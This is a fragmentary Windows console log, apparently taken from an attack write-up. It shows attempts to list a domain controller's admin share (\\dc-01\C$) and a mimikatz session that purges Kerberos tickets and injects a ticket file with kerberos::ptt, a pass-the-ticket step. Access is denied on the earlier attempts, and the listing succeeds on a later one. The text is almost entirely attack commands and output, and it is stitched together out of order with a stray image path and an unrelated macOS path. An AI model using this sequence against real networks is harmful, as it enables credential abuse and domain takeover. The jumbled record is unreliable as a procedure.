 C:\Users\yifan>
C:\Users\yifan>dir \\dc-01\C$
Access is denied.
C:\Users\yifan>dir \\dc-01\C$
Access is denied.
C:\Users\yifan>dir \\dc-01\C$
Volume in drive \\dc-01\C$ has no label.
Volume Serial Number is B0F7-4F6E
Directory of \\dc-01\C$
2009/07/14 11:20 <DIR> PerfLogs
2018/10/16 11:09 <DIR> Program Files
2018/10/16 11:09 <DIR> Program Files (x86)
2018/10/16 11:49 <DIR> Users
2018/10/18 08:18 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 265,834,459,136 bytes free
C:\Users\yifan>
mimikatz # exit
Bye!
Y:\Desktop\mimi\x64>mimi.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 1 2017 04:46:23
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt test.kirbi
* File: 'test.kirbi': OK
mimikatz #
\\Mac\Home\Library\Containers\com.tencent.WeWorkMac
\\Mac\Home\Library\Containers\com.tencent.WeWorkMac